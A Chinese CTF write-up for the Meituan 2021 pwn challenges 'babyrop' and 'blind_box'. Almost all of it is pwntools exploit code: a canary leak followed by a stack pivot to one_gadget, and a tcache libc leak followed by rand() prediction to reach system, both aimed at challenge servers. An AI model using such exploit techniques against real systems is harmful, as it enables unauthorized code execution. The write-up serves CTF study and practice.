美团2021
babyrop
name 泄露 canary,利用 vuln函数中的 read 写 rop 到 bss 段上,栈迁移后 one_gadget
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
|
from pwn import *
from LibcSearcher import *
import time, sys, base64
context.os = 'linux'
context.arch = 'amd64'
context.log_level = 'debug'
debug = 1
filename = 'babyrop'
if debug == 1 :
p = process(filename)
if debug == 2:
p = remote('47.106.172.144',65004)
if debug == 3:
p = remote('127.0.0.1',12345)
elf = ELF(filename)
libc = elf.libc
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
leave_addr = 0x400759
pop_rdi = 0x400913
vuln_read = 0x40072E
call_puts = 0x40086E
p.sendlineafter('name? \n','a'*25)
p.recvuntil('a'*25)
canary = u64(p.recv(7).rjust(8,'\x00'))
log.success('canary: ' + hex(canary))
p.sendlineafter('unlock this challenge\n',str(0x4009AE))
payload = 'a'*0x18 + p64(canary) + p64(0x601800) + p64(vuln_read)
gdb.attach(p)
p.sendafter('message\n',payload)
payload = p64(pop_rdi) + p64(puts_got) + p64(call_puts)
payload += p64(canary) + p64(0x601800-0x28) + p64(leave_addr)
p.send(payload)
libc_base = u64(p.recv(6).ljust(8,'\x00'))-0x6f6a0
log.success('libc_base: ' + hex(libc_base))
one = libc_base + 0x45226
payload = 'a'*0x18 + p64(canary) + p64(0) + p64(one)
p.sendline(payload)
p.interactive()
|
blind_box
show函数

libc地址小概率出现7e开头,可以绕过
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
|
from pwn import *
from LibcSearcher import *
import time, sys, base64
from ctypes import cdll
context.os = 'linux'
context.arch = 'amd64'
context.log_level = 'debug'
debug = 1
filename = 'Blindbox'
if debug == 1 :
p = process(filename)
if debug == 2:
p = remote('node4.buuoj.cn',20002)
if debug == 3:
p = remote('127.0.0.1',12345)
elf = ELF(filename)
libc = elf.libc
def cmd(index):
p.sendlineafter('>> ',str(index))
def add(c1,index):
cmd(1)
p.sendlineafter('>> ',str(c1))
p.sendlineafter('Blindbox(1-3):',str(index))
def edit(index,content):
cmd(4)
p.sendlineafter('Index :',str(index))
p.sendlineafter('Size of Heap : ',str(len(content)))
p.sendlineafter('Content of heap : ',content)
def free(index):
cmd(2)
p.sendlineafter('drop?',str(index))
def show(index):
cmd(3)
p.sendlineafter('open?',str(index))
p.sendlineafter('name:','aaaa')
p.sendlineafter('number?',str(0x88))
p.sendlineafter('number?',str(0x88))
p.sendlineafter('number?',str(0x88))
for i in range(7):
add(1,1)
free(1)
add(1,1)
add(1,2)
free(1)
show(1)
p.recvuntil('Content of this Blindbox: ')
libc_base = u64(p.recvuntil('\x7e')[-6:].ljust(8,'\x00')) - 0x1ebbe0
log.success('libc_base: ' + hex(libc_base))
system_addr = libc_base + libc.sym['system']
lb = cdll.LoadLibrary('./libc-2.31.so')
lb.srand(0)
choose(6)
for i in range(8):
number = system_addr ^ lb.rand()
p.sendlineafter("Please guess>", str(number))
p.interactive()
|

